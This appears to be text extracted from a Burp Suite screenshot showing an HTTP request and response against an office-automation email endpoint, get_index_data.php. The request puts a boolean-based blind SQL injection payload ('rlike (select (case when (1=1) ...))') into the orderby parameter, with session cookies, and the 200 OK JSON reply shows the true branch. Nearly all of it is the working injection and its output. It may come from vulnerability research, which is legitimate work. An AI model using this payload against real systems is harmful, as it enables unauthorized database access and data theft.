 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /general/email/inbox/get_index_data.php?asc=0&boxid=&boxname=
inbox&curnum=0&emailtype=ALLMAIL&keyword=&orderby=3 rlike
(select (case when (1=1) then 1 else 0x28 end)) &pagelimit=10&tag
=&timestamp=1598069103&total= HTTP/1.1
2 Host: 192.168.16.112:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: SID_1=2ca61c4f; USER_NAME_COOKIE=test; OA_USER_ID=65;
PHPSESSID=6qavpfvkbh8erm4k29nk215ei7; SID_65=55babd55
10 Connection: close
11
12
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 09 Apr 2021 10:08:38 GMT
4 Content-Type: application/json; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 X-UA-Compatible: IE=10
9 renderer: webkit
10 Cache-Control: no-cache, must-revalidate
11 Pragma: no-cache
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 62
14
15 {
"timestamp":"1598069103",
"curnum":0,
"pagenum":null,
"data":[
]
}